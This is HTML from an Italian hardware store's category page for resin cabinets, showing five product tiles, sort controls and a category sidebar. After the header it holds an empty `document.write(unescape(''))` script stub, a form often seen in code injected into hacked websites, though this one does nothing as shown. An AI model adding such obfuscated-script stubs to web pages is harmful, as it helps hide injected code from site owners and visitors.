	<option class="level-1" value="cassette-wc">&nbsp;&nbsp;&nbsp;Cassette WC</option>
	<option class="level-1" value="griglie-e-chiusini-per-doccia">&nbsp;&nbsp;&nbsp;Griglie e chiusini per doccia</option>
	<option class="level-1" value="mobili-bagno">&nbsp;&nbsp;&nbsp;Mobili bagno</option>
	<option class="level-1" value="pedane-e-tappeti-doccia">&nbsp;&nbsp;&nbsp;Pedane e tappeti doccia</option>
	<option class="level-1" value="sedili-wc">&nbsp;&nbsp;&nbsp;Sedili WC</option>
	<option class="level-0" value="sistemazione">Sistemazione</option>
	<option class="level-1" value="armadi-in-metallo">&nbsp;&nbsp;&nbsp;Armadi in metallo</option>
	<option class="level-1" value="armadi-in-resina">&nbsp;&nbsp;&nbsp;Armadi in resina</option>
	<option class="level-1" value="mobili-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili in Nobilitato</option>
	<option class="level-1" value="scaffali-in-metallo">&nbsp;&nbsp;&nbsp;Scaffali in metallo</option>
	<option class="level-1" value="scaffali-in-resina">&nbsp;&nbsp;&nbsp;Scaffali in resina</option>
	<option class="level-1" value="scarpiere">&nbsp;&nbsp;&nbsp;Scarpiere</option>
	<option class="level-1" value="scatole-multiuso">&nbsp;&nbsp;&nbsp;Scatole multiuso</option>
</select>
			<button type="submit" class="btn filled">Search<i class="fa fa-search"></i></button>
		</div>
					<div class="ajax-results-wrapper"><div class="ajax-results"></div></div>
			</form>
               	</div>
            </div>
                                            </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript">document.write(unescape(""))</script><div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark bc-size-small">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
				
				
					<nav class="woocommerce-breadcrumb">
					
						
						
													<a href="https://bricodistribution.it">Home</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
						
													<a href="https://bricodistribution.it/categoria-prodotto/sistemazione/">Sistemazione</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
					</nav>
				
				                                        	<h1 class="title">
                        	Armadi in resina                        </h1>
                    								
				<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>			</div>
		</div>
	</div>
</div>
<div class="container sidebar-mobile-top content-page">
		<div class="sidebar-position-left">
		<div class="row">
			
			<div class="content main-products-loop col-md-9 col-md-push-3">

				
					
										
							                    <div class="filter-wrap">
		                    	<div class="filter-content">
			                    	<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity"  selected='selected'>Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Novità</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		<div class="view-switcher hidden-tablet hidden-phone">
			<label>View as:</label>
							<div class="switch-grid switcher-active">
					<a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/?view_mode=grid">Grid</a>
				</div>
				<div class="switch-list ">
					<a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/?view_mode=list">List</a>
				</div>
					</div>
		
		<div class="products-per-page">
			<span>Show</span>
			<form method="post" action="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/"><select name="et_per_page" onchange="this.form.submit()" class="et-per-page-select"><option value="6" >6</option><option value="12"  selected='selected'>12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form>
			<span>Per page</span>
		</div>
				                    	</div>
		                    </div>
						                 					<div class="row products-loop products-grid row-count-4">
								
							
											
								<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-7177 product type-product status-publish has-post-thumbnail product_cat-armadi-in-resina product_cat-sistemazione instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            
			<a class="product-content-image" href="https://bricodistribution.it/prodotto/7810/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7810-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7810-1-300x300.jpg">
                								<img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7810-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    <a rel="nofollow" href="https://bricodistribution.it/prodotto/7810/" class="button show-product">Show details</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://bricodistribution.it/prodotto/7810/">7810</a>
                    </p>
    	        
                
                
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>			
							
											
								<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-7193 product type-product status-publish has-post-thumbnail product_cat-armadi-in-resina product_cat-sistemazione last instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            
			<a class="product-content-image" href="https://bricodistribution.it/prodotto/7811/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7811-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7811-1-300x300.jpg">
                								<img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7811-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    <a rel="nofollow" href="https://bricodistribution.it/prodotto/7811/" class="button show-product">Show details</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://bricodistribution.it/prodotto/7811/">7811</a>
                    </p>
    	        
                
                
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>			
							
											
								<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-7225 product type-product status-publish has-post-thumbnail product_cat-armadi-in-resina product_cat-sistemazione instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            
			<a class="product-content-image" href="https://bricodistribution.it/prodotto/7813/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7813-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7813-1-300x300.jpg">
                								<img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7813-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    <a rel="nofollow" href="https://bricodistribution.it/prodotto/7813/" class="button show-product">Show details</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://bricodistribution.it/prodotto/7813/">7813</a>
                    </p>
    	        
                
                
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>			
							
											
								<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-7161 product type-product status-publish has-post-thumbnail product_cat-armadi-in-resina product_cat-sistemazione last instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            
			<a class="product-content-image" href="https://bricodistribution.it/prodotto/7815/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7815-APERTO-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7815-AMB-300x300.jpg">
                								<img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-r7815-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    <a rel="nofollow" href="https://bricodistribution.it/prodotto/7815/" class="button show-product">Show details</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://bricodistribution.it/prodotto/7815/">7815</a>
                    </p>
    	        
                
                
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>			
							
											
								<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-7209 product type-product status-publish has-post-thumbnail product_cat-armadi-in-resina product_cat-sistemazione instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            
			<a class="product-content-image" href="https://bricodistribution.it/prodotto/7816/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7816-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/7816-1-300x300.jpg">
                								<img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/armadio-7816-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    <a rel="nofollow" href="https://bricodistribution.it/prodotto/7816/" class="button show-product">Show details</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://bricodistribution.it/prodotto/7816/">7816</a>
                    </p>
    	        
                
                
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>			
							
								
					</div> <!-- .row -->		
                    <div class="after-shop-loop"><p class="woocommerce-result-count">
	Visualizzazione di tutti i 5 risultati</p>
</div>

										
		
						
			<div class="after-products-widgets"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ibox-block box-7634  top-icon vc_custom_1572862535713"><div class="ibox-symbol"><i class="fa fa-globe"></i></div><div class="ibox-content"><h3>100% MADE IN EUROPE</h3><hr class="divider short"><div class="ibox-text"></div></div></div><style>.vc_custom_1572862535713{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}.ibox-block.box-7634 .ibox-symbol i { color:#ffffff;background-color:#f1ac2b;font-size:18px; }.ibox-block.box-7634:hover .ibox-symbol i { color:#808080;background-color:#f0f0f0; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ibox-block box-2936  top-icon vc_custom_1572862550477"><div class="ibox-symbol"><i class="fa fa-leaf"></i></div><div class="ibox-content"><h3>ECO FRIENDLY</h3><hr class="divider short"><div class="ibox-text"></div></div></div><style>.vc_custom_1572862550477{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}.ibox-block.box-2936 .ibox-symbol i { color:#ffffff;background-color:#f1ac2b;font-size:18px; }.ibox-block.box-2936:hover .ibox-symbol i { color:#808080;background-color:#f0f0f0; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ibox-block box-8485  top-icon vc_custom_1570791269608"><div class="ibox-symbol"><i class="fa fa-heart"></i></div><div class="ibox-content"><h3>100% TESTED PRODUCTS</h3><hr class="divider short"><div class="ibox-text"></div></div></div><style>.vc_custom_1570791269608{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}.ibox-block.box-8485 .ibox-symbol i { color:#ffffff;background-color:#f1ac2b;font-size:18px; }.ibox-block.box-8485:hover .ibox-symbol i { color:#808080;background-color:#f0f0f0; }</style></div></div></div></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1572862535713{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}.vc_custom_1572862550477{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}.vc_custom_1570791269608{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 28px !important;padding-right: 28px !important;padding-bottom: 28px !important;padding-left: 28px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;}</style></div>
			</div>

			
<div class="col-md-3 col-md-pull-9 sidebar sidebar-left ">
    <div id="woocommerce_product_categories-11" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Categorie</span></h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/">Casalingo</a><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/assi-stiro/">Assi da Stiro</a></li>
<li class="cat-item cat-item-105"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/contenitori-per-alimenti/">Contenitori per Alimenti</a></li>
<li class="cat-item cat-item-92"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/scale-sgabelli-casalingo/">Scale e Sgabelli</a></li>
<li class="cat-item cat-item-106"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/sistemazione-frigo/">Sistemazione Frigo</a></li>
<li class="cat-item cat-item-107"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/stendibiancheria/">Stendibiancheria</a></li>
<li class="cat-item cat-item-104"><a href="https://bricodistribution.it/categoria-prodotto/casalingo/tavola-e-cucina/">Tavola e cucina</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/">Edilizia</a><ul class='children'>
<li class="cat-item cat-item-177"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/accessori-edilizia/">Accessori Edilizia</a></li>
<li class="cat-item cat-item-137"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/adesivi-e-finiture-pronti-alluso/">Adesivi e finiture pronti all'uso</a></li>
<li class="cat-item cat-item-138"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/canalette/">Canalette</a></li>
<li class="cat-item cat-item-178"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/coperture-bituminose/">Coperture Bituminose</a></li>
<li class="cat-item cat-item-139"><a href="https://bricodistribution.it/categoria-prodotto/edilizia/pozzetti-e-chiusini/">Pozzetti e chiusini</a></li>
</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/falegnameria/">Falegnameria</a><ul class='children'>
<li class="cat-item cat-item-133"><a href="https://bricodistribution.it/categoria-prodotto/falegnameria/porte-a-soffietto/">Porte a soffietto</a></li>
<li class="cat-item cat-item-135"><a href="https://bricodistribution.it/categoria-prodotto/falegnameria/portoni-blindati/">Portoni blindati</a></li>
<li class="cat-item cat-item-134"><a href="https://bricodistribution.it/categoria-prodotto/falegnameria/rivestimenti-murali/">Rivestimenti murali</a></li>
</ul>
</li>
<li class="cat-item cat-item-108 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/ferramenta/">Ferramenta</a><ul class='children'>
<li class="cat-item cat-item-109"><a href="https://bricodistribution.it/categoria-prodotto/ferramenta/pattumiere-raccolta-differenziata/">Pattumiere raccolta Differenziata</a></li>
<li class="cat-item cat-item-111"><a href="https://bricodistribution.it/categoria-prodotto/ferramenta/scale-e-sgabelli/">Scale e sgabelli</a></li>
<li class="cat-item cat-item-110"><a href="https://bricodistribution.it/categoria-prodotto/ferramenta/valigette-porta-utensili/">Valigette porta utensili</a></li>
</ul>
</li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/giardino-e-giardinaggio/">Giardino e giardinaggio</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://bricodistribution.it/categoria-prodotto/giardino-e-giardinaggio/bauli-da-giardino/">Bauli da Giardino</a></li>
<li class="cat-item cat-item-144"><a href="https://bricodistribution.it/categoria-prodotto/giardino-e-giardinaggio/sedie-rattan/">Sedie Rattan</a></li>
<li class="cat-item cat-item-143"><a href="https://bricodistribution.it/categoria-prodotto/giardino-e-giardinaggio/set-balcone-rattan/">Set balcone Rattan</a></li>
<li class="cat-item cat-item-142"><a href="https://bricodistribution.it/categoria-prodotto/giardino-e-giardinaggio/tavoli-rattan/">Tavoli Rattan</a></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/lavanderia/">Lavanderia</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://bricodistribution.it/categoria-prodotto/lavanderia/coprilavatrice/">Coprilavatrice</a></li>
<li class="cat-item cat-item-129"><a href="https://bricodistribution.it/categoria-prodotto/lavanderia/lavatoi-in-resina/">Lavatoi in resina</a></li>
<li class="cat-item cat-item-131"><a href="https://bricodistribution.it/categoria-prodotto/lavanderia/mobili-e-lavatoi-in-nobilitato/">Mobili e Lavatoi in Nobilitato</a></li>
<li class="cat-item cat-item-176"><a href="https://bricodistribution.it/categoria-prodotto/lavanderia/pilozzi-in-resina/">Pilozzi in Resina</a></li>
</ul>
</li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/">Sanitario</a><ul class='children'>
<li class="cat-item cat-item-124"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/accessori-bagno/">Accessori bagno</a></li>
<li class="cat-item cat-item-122"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/ausili-per-disabili/">Ausili per disabili</a></li>
<li class="cat-item cat-item-123"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/box-doccia/">Box doccia</a></li>
<li class="cat-item cat-item-127"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/cassette-wc/">Cassette WC</a></li>
<li class="cat-item cat-item-121"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/griglie-e-chiusini-per-doccia/">Griglie e chiusini per doccia</a></li>
<li class="cat-item cat-item-125"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/mobili-bagno/">Mobili bagno</a></li>
<li class="cat-item cat-item-126"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/pedane-e-tappeti-doccia/">Pedane e tappeti doccia</a></li>
<li class="cat-item cat-item-180"><a href="https://bricodistribution.it/categoria-prodotto/sanitario/sedili-wc/">Sedili WC</a></li>
</ul>
</li>
<li class="cat-item cat-item-112 cat-parent current-cat-parent"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/">Sistemazione</a><ul class='children'>
<li class="cat-item cat-item-116"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-metallo/">Armadi in metallo</a></li>
<li class="cat-item cat-item-113 current-cat"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/">Armadi in resina</a></li>
<li class="cat-item cat-item-119"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/mobili-in-nobilitato/">Mobili in Nobilitato</a></li>
<li class="cat-item cat-item-117"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/scaffali-in-metallo/">Scaffali in metallo</a></li>
<li class="cat-item cat-item-114"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/scaffali-in-resina/">Scaffali in resina</a></li>
<li class="cat-item cat-item-118"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/scarpiere/">Scarpiere</a></li>
<li class="cat-item cat-item-115"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/scatole-multiuso/">Scatole multiuso</a></li>
</ul>
</li>
</ul></div><!-- //sidebar-widget --></div>		</div>

	</div>
</div>

